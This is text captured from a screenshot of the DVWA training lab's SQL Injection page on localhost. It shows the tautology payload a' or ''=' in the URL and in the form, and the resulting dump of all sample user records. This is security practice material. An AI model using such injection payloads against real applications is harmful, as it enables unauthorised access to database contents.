 Setup :: Damn Vulnerable Web
Vulnerability: SQL Injection :: Da
New Tab
localhost/DVWA/vulnerabilities/sqli/?id=a%27+or+%27%27%3D%27&Submit=Submit#
Verify it's you
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: a' or ''=' Submit
ID: a' or ''='
First name: admin
Surname: admin
ID: a' or ''='
First name: Gordon
Surname: Brown
ID: a' or ''='
First name: Hack
Surname: Me
ID: a' or ''='
First name: Pablo
Surname: Picasso
ID: a' or ''='
First name: Bob
Surname: Smith
More Information